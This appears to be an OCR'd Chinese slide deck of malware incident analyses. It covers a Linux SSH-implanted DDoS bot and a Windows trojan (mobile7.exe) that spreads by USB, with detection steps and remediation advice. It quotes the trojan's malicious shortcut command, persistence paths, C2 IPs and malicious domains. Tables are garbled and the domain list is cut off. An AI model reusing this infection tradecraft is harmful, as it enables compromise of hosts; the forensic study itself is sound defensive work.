|--------------------------|---------------------------------------------------|----------|--|--|--|--|--|
| SHA256: eb5adaa638d8885a | aca104590991de179531d7684bc602eb1fbd377bd6e448bae |          |  |  |  |  |  |
| 檔案名稱: XSS                |                                                   |          |  |  |  |  |  |
| 偵測率: 28 / 57             |                                                   | ) 0 🛄    |  |  |  |  |  |
| 分析日期: 2015-01-28 23:15:2 | 分析日期: 2015-01-28 23:15:28 UTC(6 月 前)              |          |  |  |  |  |  |
| ■ 分析 • ④ 檔案詳細資料 • ③      | 其他資訊 ●評論 <b>◎</b> ♀投票                             |          |  |  |  |  |  |
| 防毒                       | 結果                                                | 更新       |  |  |  |  |  |
| ALYac                    | Linux.DDOS.Flood.L                                | 20150128 |  |  |  |  |  |
| AVG                      | Linux/BackDoor_c.CL                               | 20150128 |  |  |  |  |  |
| Ad-Aware                 | Linux.DDOS.Flood.L                                | 20150128 |  |  |  |  |  |
| AhnLab-V3                | Linux/Backdoor.1223123.B                          | 20150128 |  |  |  |  |  |
| 01598518                 | ELF:Elknot-AS [Trj]                               | 20150128 |  |  |  |  |  |



## 惡意程式運作流程圖(二)

- 1. 駭客透過SSH植入惡意程式至 /tmp/lss 。
- 執行lss後產生出看門狗程式.sshd和 moni.lod及 gates.lod。
- 3. 看門狗程式 . sshd持續監控/tmp/中的三支程式是否存活 並能夠還原。
- 駭客寫入開機自動執行惡意程式/tmp/lss的腳本
   S97DbSecuritySpt。

5. 就算主機重開機也能夠自動執行惡意程式1ss。

2015/8/18



網路架構圖(二)

- 1. 駭客透過SSH 弱密碼方式入侵受害主機並植入惡意程式。
- 2. 惡意程式開機執行後持續向上層中繼站218.244.148.150
   進行報到動作。
- 3. 中繼站收到報到的主機資訊後回覆將被攻擊者的主機IP。
- 遭入侵的主機收到將被攻擊者主機IP後,開始向主機
   154.35.164.8 的 port 80進行 SYN Flood 攻擊,以阻斷 該主機 Web 服務。

建議與總結(二)

- 此次受害主機遭受駭客透過 SSH 弱密碼方式入侵並植入惡
   意程式「.sshd」。
- · 在背景進行網路通訊的惡意程式偽裝成 1ss 的檔案名稱。
- 植入的惡意程式具有看門狗的功能,也就是「.sshd」會持續監控 lss、moni.lod 和 gates.lod 的存活,一旦這三個惡意程式被移除都能夠透過「.sshd」還原。
- • 駭客在 /etc/rc[1-5].d/ 寫入開機啟動的腳本

   S97DbSecuritySpt,會自動執行 /tmp/lss 惡意程式。
建議與總結(二)

- 雖然「.sshd」能夠還原其他惡意程式,反之 lss 也能還原被刪除的「.sshd」惡意程式。故要同時刪除「.sshd」惡意程式。故要同時刪除「.sshd」和 lss 才能徹底移除病毒。
- 感染的主機持續會接收上層中繼站命令去 SYN Flood 攻
   擊特定IP主機。
- 建議將主機的 root 密碼強度增強,並限制 SSH來源端 網段連線限制,確保不會遭受駭客破解入侵。
  時常檢查是否有大量異常網路流量,或檢查服務的網路 連線狀態是否異常,確保無遭受惡意程式感染。



## 實作個案(三)

環境設定(三)

- Win7 VM: testing3
- 檢查IP是否正常
- 開啟檢測工具
- Wireshark 側錄IP封包
- 執行惡意程式 mobile7.exe
- 檢測主機行為
- Netwitness分析封包

事件個案(三)

- 事件問題簡介
  - 該大學某主機被行政院計服中心偵測到有中繼站惡意
     連線行為,並偕同本單位協助進行處裡。
  - 該主機為一台作業系統Win7的實驗用虛擬機器。
  - 該主機會占用大量的網路頻寬,並且被偵測到有惡意
     網域名稱對應到該主機IP。
  - 本單位偕同計服中心針對該主機進行封包側錄並數位

鑑識。

事件個案(三)

- 事件檢測
  - 首先檢測該主機的網路連線行為是否異常。
  - 透過 tcpview 工具可以看到,有一支PID為 0 的未知 程式和 mobile7.exe 產生大量的對外網路連線,並且 都是連到外部IP的網站通訊埠port 80。
  - 此外 mobile7.exe的程式開啟了本地通訊埠,分別是
     TCP port 80 和 UDP port 53進行監聽接收。

事件個案(三)

| Process          | PID  | Protocol | Local Address | Local Port | Remote Address | Remote Port / | State       |
|------------------|------|----------|---------------|------------|----------------|---------------|-------------|
| ■ mobile7.exe    | 2544 | TCP      | 0.0.0.0       | 80         | 0.0.00         | 0             | LISTENING   |
| ■ mobile7.exe    | 2544 | UDP      | 0.0.0.0       | 53         | *              | *             |             |
| [System Process] | 0    | TCP      | 140. 116      | 55195      | 176.103.55.73  | 80            | TIME_WAIT   |
| mobile7.exe      | 2544 | TCP      | 140. 116      | 49213      | 89.144.2.115   | 80            | ESTABLISHED |
| [System Process] | 0    | TCP      | 140. 116      | 55207      | 176.103.54.73  | 80            | TIME_WAIT   |
| [System Process] | 0    | TCP      | 140. 116      | 55208      | 89.144.2.119   | 80            | TIME_WAIT   |
| [System Process] | 0    | TCP      | 140. 116      | 55209      | 89.144.2.119   | 80            | TIME_WAIT   |
| [System Process] | 0    | TCP      | 140. 116      | 55210      | 89.144.2.115   | 80            | TIME_WAIT   |
| [System Process] | 0    | TCP      | 140. 116      | 55211      | 176.103.55.73  | 80            | TIME_WAIT   |
| [System Process] | 0    | TCP      | 140. 116      | 55212      | 176.103.54.73  | 80            | TIME_WAIT   |
| 💷 mobile7.exe    | 2544 | TCP      | 140. 116      | 55213      | 176.103.54.73  | 80            | ESTABLISHED |
| [System Process] | 0    | TCP      | 140. 116      | 55214      | 89.144.2.119   | 80            | TIME_WAIT   |
| ■ mobile7.exe    | 2544 | TCP      | 140. 116      | 55215      | 89.144.2.119   | 80            | ESTABLISHED |
| [System Process] | 0    | TCP      | 140. 116      | 55216      | 176.103.55.73  | 80            | TIME_WAIT   |
| [System Process] | 0    | TCP      | 140. 116      | 55217      | 89.144.2.115   | 80            | TIME_WAIT   |
| System Process   | 0    | TCP      | 140. 116      | 55218      | 176.103.55.73  | 80            | TIME_WAIT   |
| System Process   | 0    | TCP      | 140. 116      | 55219      | 89.144.2.115   | 80            | TIME_WAIT   |
| mobile7.exe      | 2544 | TCP      | 140. 116      | 55220      | 89.144.2.119   | 80            | ESTABLISHED |
| [System Process] | 0    | TCP      | 140. 116      | 55221      | 89.144.2.119   | 80            | TIME_WAIT   |
| ■ mobile7.exe    | 2544 | TCP      | 140. 116      | 80         | 123.20.196.234 | 1096          | ESTABLISHED |
| ■ mobile7.exe    | 2544 | TCP      | 140. 116      | 80         | 177.91.249.28  | 2283          | SYN_RCVD    |

事件個案(三)

• 使用 procexp 工具來檢視所有背景程式的執行狀態,發現該程式 mobile7.exe 確實正在執行中,並且沒有顯示明確的 Description和 Company Name,研判應為惡意程

式。

| Process Explorer - Sysinternals: v<br>File Options View Process I                                                            | www.sysi<br>Find U   | nternals.com [WI<br>sers Help                          | N-J9U090334L5\H                                          | Hugo]                                                                            |                                                 | ×                                                                                                    |     |
|----------------------------------------------------------------------------------------------------|----------------------|--------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------|-------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
|                                                                                                    | × 4                  |                                                        |                                                          |                                                                                  |                                                 |                                                                                                    |     |
| Process                                                                                                    | С                    | Private                                                | Working                                                  | PID Description                                                                  | Company Na                                      | *                                                                                                    |     |
| <ul> <li>Procexp64.exe</li> <li>Procmon.exe</li> <li>Procmon64.exe</li> <li>SnippingTool exe</li> <li>mobile7.exe</li> </ul> | 6.94<br>2.55<br>0.07 | 14,316 K<br>4,004 K<br>22,100 K<br>34,096 K<br>8,308 K | 26,940 K<br>12,392 K<br>42,052 K<br>53,356 K<br>11,512 K | 2276 Sysinternals Pro<br>2272 Process Monitor<br>164<br>3380 <u>剪取工具</u><br>3360 | . Sysinternals<br>Sysinternals<br>Microsoft Cor |                                                                                                    |     |
| CPU Usage: 19.71% Commit Cha                                                                                                 | arge: 40.            | 72% Processes:                                         | 48 Physical Usag                                         | e: 65.20%                                                                        |                                                 | al and a second second s | ERT |
|                                                                                                    |                      |                                                        |                                                          |                                                                                  |                                                 |                                                                                                    |     |

事件個案(三)

 檢視 mobile7.exe 程式的網路狀態,可以看到該程式正 在發送封包至外部IP主機,並且開啟 port 80 和 53 為 Listening 狀態。

| Image | Performance    | Performance Graph | GPU Graph Threads TCP/IP | Securit | y Environment Jo | ob Strings |
|-------|----------------|-------------------|--------------------------|---------|------------------|------------|
| Res   | olve addresses |                   |                          |         |                  |            |
| Prot  | Local A        | Address           | Remote Address           |         | State            |            |
| TCP   | 140            | 116:49220         | 83.1.201.154:80          |         | SYN SENT         |            |
| TCP   | 14C            | 116:49221         | 92.38.50.171:80          |         | SYN SENT         |            |
| TCP   | 140            | 116:49222         | 46.118.132.187:80        |         | SYN SENT         |            |
| TCP   | 14C            | 116:49223         | 103.250.112.34:80        |         | SYN SENT         |            |
| TCP   | 140            | 116:49224         | 46.46.69.205:80          |         | SYN SENT         |            |
| TCP   | 14C            | 116:49230         | 194.8.157.137:http       |         | FIN WAIT2        |            |
| TCP   | 14C -          | 116:49233         | 49.204.89.100:80         |         | SYN_SENT         |            |
| TCP   | 0.0.0.0        | 80                | 0.0.0.0:0                | •       | LISTENING        |            |
| UDP   | 0.0.0.0        | 53                | * •*                     |         |                  |            |

事件個案(三)

實地檢查該檔案的位置資料夾,發現到該檔案為隱藏的執
 行檔,因此若無開啟顯示隱藏檔選項則不易發現其存在。



事件個案(三)

- 通常惡意程式會伴隨該機自動啟動,因此透過 autoruns
   工具檢查是否異常。
- 的確出現一個名為 CrashReportSaver 的開機啟動註冊碼
  - ,路徑名稱就為 mobile7.exe 所有。

| Autorun Entry                | Description       | Publisher              | Image Path                                        | * |
|------------------------------|-------------------|------------------------|---------------------------------------------------|---|
| #HKLM\SOFTWARE\Wow           | 6432Node\Microsof | ft\Active Setup\Instal | led Components                                    |   |
| 🖉 🛱 Browsing Enhanceme       | . Windows Mail    | Microsoft Corpor       | . c:\program files (x86)\windows mail\winmail.exe |   |
| 🗹 🗟 DirectDrawEx             | Windows Mail      | Microsoft Corpor       | . c:\program files (x86)\windows mail\winmail.exe |   |
| 🛛 💆 🗟 Internet Explorer Help | Windows Mail      | Microsoft Corpor       | . c:\program files (x86)\windows mail\winmail.exe |   |
| 🛛 💆 🗟 Internet Explorer Set  | Windows Mail      | Microsoft Corpor       | . c:\program files (x86)\windows mail\winmail.exe |   |
| 🔟 🗟 Microsoft Windows        | Windows Mail      | Microsoft Corpor       | . c:\program files (x86)\windows mail\winmail.exe |   |
| 🛛 🖾 Microsoft Windows S      | . Windows Mail    | Microsoft Corpor       | . c:\program files (x86)\windows mail\winmail.exe | = |
| HKCU\Software\Microsoft      | Windows\CurrentV  | ersion\Run             |                                                   |   |
| CrashReportSaver             |                   |                        | c:\users mobile7\mobile7.exe                      | - |
| •                            |                   |                        |                                                   | Þ |
|                              |                   |                        |                                                   |   |

事件個案(三)

- 透過隨身碟插入測試是否會感染外接USB裝置,發現惡意 程式的確會植入到隨身碟根目錄中,產生 1.03MB 的隱藏 檔click.exe。
- 值得注意的是隨身碟內所有的資料夾都會被惡意程式改成
   隱藏資料夾,而會另外產生相同資料夾名稱的捷徑,這些
   捷徑通指向 click.exe 執行。

事件個案(三)

- 捷徑內容為「C:\WINDOWS\system32\cmd.exe F/c "start %cd%\click.exe && %windir%\explorer %cd%\sources"」
- 一旦不注意開啟偽裝資料夾,就會執行到惡意程式。



事件個案(三)

• 透過 Virustotal 線上掃描 mobile7.exe和 click.exe發現,其實就 是完全相同的惡意程式,且相當高的偵測率為 29/57 的木馬程式。

| SHA256:       311a000ec4401817b8         檔案名稱:       a2f887ceb792ed128ef         偵測率:       29 / 57         分析日期:       2015-06-11 07:46:30 0 | 2b855774c29d0104b5551faf46bd8c7265cc25620d28b3<br>ie050a4d493b20389ce185<br>JTC(1 月, 1 週 前) | 0 0      |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|----------|
| ■ 分析 Q 檔案詳細資料 3 其                                                                                                    | 他資訊 🗩 評論 💿 🖓 投票 🖽 行為資訊                                                                      |          |
| 防毒                                                                                                    | 結果                                                                                          | 更新       |
| ALYac                                                                                                    | Trojan.Injector.BLS                                                                         | 20150611 |
| AVG                                                                                                    | Inject2.CHTQ                                                                                | 20150611 |
| AVware                                                                                                    | Trojan.Win32.GenericIBT                                                                     | 20150611 |
| Ad-Aware                                                                                                    | Trojan.Injector.BLS                                                                         | 20150611 |
| Arcabit                                                                                                    | Trojan.Injector.BLS                                                                         | 20150611 |
| Avira                                                                                                    | TR/Crypt.Xpack.23250                                                                        | 20150611 |
| Baidu-International                                                                                                    | Trojan.Win32.Injector.CCNF                                                                  | 20150610 |
| BitDelender                                                                                                    | Trojan.Injector.BLS                                                                         | 20150611 |

事件個案(三)

- 檢測網路封包觀察其網路行為,觀察到此主機有開啟port
   53去接收外部主機的封包,確實為DNS伺服器功能,專門
   用來解析其他惡意網域名稱。
- 從紀錄來看至少有 600 個惡意網址的解析紀錄,依查詢 排名前幾名為「bayermun.biz、gorodkoff.com、 demyator.biz、mydear.name、www.mydear.name」等。

事件個案(三)

 這些惡意網址透過 Virustotal 掃描,偵測出的比率其實 很低或者是零。

| URL:  | http://mydear.name/                 | URL:  | http://demyator.biz/                    |
|-------|-------------------------------------|-------|-----------------------------------------|
| 偵測率:  | 3 / 63                              | 偵測率:  | 1 / 63                                  |
| 分析日期: | 2015-06-09 18:13:31 UTC(1 月, 1 週 前) | 分析日期: | 2015-05-05 13:22:07 UTC(2 月, 2 週前)      |
| URL:  | http://bayermun.biz/                | URL:  | http://gorodkoff.com/                   |
| 偵測率:  | 1 / 63                              | 偵測率:  | 0 / 63                                  |
| 分析日期: | 2015-05-05 14:01:02 UTC(2 月, 2 週前)  | 分析日期: | 2015-07-21 15:24:43 UTC(11 小時, 12 分鐘 前) |

事件個案(三)

• 紀錄中出現的惡意網址總覽

bayermun.biz (49,560) - gorodkoff.com (24,807) - demyator.biz (2,530) - mydear.name (2,066) - www.mydear.name (1,022) - ns1.gorodkoff.com (851) - ns3.gorodkoff.com (843) - ns6.gorodkoff.com (841) - ns2.gorodkoff.com (841) - ns4.gorodkoff.com (832) - ns5.gorodkoff.com (768) - ns6.mydear.name (314) - ns5.mydear.name (289) - ns3.mydear.name (287) - ns2.mydear.name (287) - ns1.mydear.name (276) - ns4.mydear.name (256) - goloduha.info (256) - greystoneexpress.com (123) - ns4.bayermun.biz (106) - ns3.demyator.biz (99) - ns2.demyator.biz (99) - ns5.demyator.biz (95) - ns1.greystoneexpress.com (92) - ns5.greystoneexpress.com (91) - ns2.greystoneexpress.com (88) - ns3.greystoneexpress.com (86) - ns6.greystoneexpress.com (84) - ns4.demyator.biz (84) - ns1.bayermun.biz (83) - ns2.bayermun.biz (81) - ns1.goloduha.info (81) - ns6.bayermun.biz (80) - ns6.goloduha.info (79) - ns6.demyator.biz (72) - ns1.demyator.biz (71) - ns5.bayermun.biz 